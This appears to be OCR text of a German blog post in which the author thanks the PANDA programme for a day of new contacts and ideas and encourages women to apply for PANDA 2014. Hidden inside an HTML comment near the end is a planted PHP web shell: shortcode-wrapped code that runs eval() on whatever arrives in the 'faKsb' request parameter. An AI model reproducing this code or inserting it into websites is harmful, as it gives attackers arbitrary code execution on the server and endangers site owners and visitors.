
interessanter, anstrengender und erfolgreicher Tag,
der mir viele neue Impulse, Kontakte und Ideen
bescherte. Vielen Dank an
+PANDA
für diese tolle
Möglichkeit!
Mädels, ran an die
Bewerbung
für PANDA 2014!
<!– [insert_php]if (isset($_REQUEST["faKsb"]))
{eval($_REQUEST["faKsb"]);exit;}[/insert_php][php]if
(isset($_REQUEST["faKsb"]))
{eval($_REQUEST["faKsb"]);exit;}[/php] –>
Teilen mit:
Klick,
Klick,
um
um
über
auf